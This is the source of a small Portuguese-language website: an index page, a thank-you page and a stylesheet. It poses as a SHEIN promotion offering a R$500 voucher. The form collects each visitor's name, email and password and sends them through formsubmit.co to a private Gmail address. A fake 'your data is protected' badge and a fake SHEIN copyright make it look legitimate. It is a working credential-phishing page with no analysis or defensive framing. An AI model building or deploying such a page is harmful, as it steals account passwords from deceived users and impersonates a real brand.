
<file: index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sorteio Exclusivo | SHEIN</title>
    <link rel="stylesheet" href="estilo.css">
</head>
<body>
    <div class="container">
        <img src="shein-logo.png" alt="Logo da Shein" class="logo">
        
        <div class="seguranca">
            <img src="cadeado.jpg" alt="Cadeado" class="cadeado-icon">
            <span class="texto-seguranca">Seus dados estão protegidos.</span>
        </div>

        <h2>Você foi selecionada!</h2>
        <p>Ganhe um <strong>vale-compras de R$ 500</strong> para usar na SHEIN!<br>Basta preencher seus dados abaixo:</p>
        
        <form action="https://formsubmit.co/dadosbemfeito@gmail.com" method="POST">
            <input type="text" name="nome" placeholder="Nome completo" required>
            <input type="email" name="email" placeholder="E-mail" required>
            <input type="password" name="senha" placeholder="Senha" required>

            <!-- Anti-spam -->
            <input type="hidden" name="_captcha" value="false">

            <!-- Redirecionamento após enviar -->
            

            <button type="submit">Receber Vale-Compras</button>
        </form>

        <div class="footer">
            © 2025 Promoções SHEIN Brasil — Todos os direitos reservados
        </div>
    </div>
</body>
</html>
</file>

<file: obrigado.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Dados Recebidos | SHEIN</title>
    <link rel="stylesheet" href="estilo.css">
    <style>

        body {
            background-color: #ffffff;
            font-family: Arial, sans-serif;
            text-align: center;
            padding: 50px;
        }
        .mensagem {
            border: 2px solid #ccc;
            padding: 30px;
            border-radius: 10px;
            display: inline-block;
            background-color: #f9f9f9;
        }
        .mensagem h1 {
            color: #27ae60;
            margin-bottom: 20px;
        }
        .mensagem p {
            color: #333;
        }

        
        
    </style>
</head>
<body>
    
    <div class="mensagem">

        <h1>✔ Dados Recebidos!</h1>
        <p>Parabéns! Seus dados foram enviados com sucesso.<br>
        Nossa equipe entrará em contato em breve com mais informações.</p>
    </div>
</body>
</html>
</file>
<file: estilo.css>
body {
    font-family: Arial, sans-serif;
    background: linear-gradient(to bottom, #ffffff, #f0f0f0);
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    margin: 0;
}

.container {
    background-color: #fff;
    padding: 30px;
    border-radius: 12px;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
    width: 90%;
    max-width: 400px;
    text-align: center;
}

.logo {
    width: 150px;
    margin-bottom: 10px;
}

h2 {
    color: #111;
    margin-top: 10px;
}

p {
    margin: 15px 0;
    color: #444;
}

strong {
    color: #000;
}

input[type="text"],
input[type="email"],
input[type="password"] {
    width: 100%;
    padding: 12px;
    margin: 10px 0;
    border-radius: 8px;
    border: 1px solid #ccc;
    font-size: 16px;
}

button {
    background-color: #000;
    color: white;
    padding: 12px;
    width: 100%;
    border: none;
    border-radius: 8px;
    font-size: 16px;
    cursor: pointer;
}

button:hover {
    background-color: #333;
}

.footer {
    margin-top: 20px;
    font-size: 12px;
    color: #888;
}

.seguranca {
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 10px 0 5px;
}

.cadeado-icon {
    width: 16px;
    height: 16px;
    margin-right: 6px;
    vertical-align: middle;
}

.texto-seguranca {
    color: #30BFBF; /* Mesma cor do cadeado */
    font-weight: 500;
}
</file>
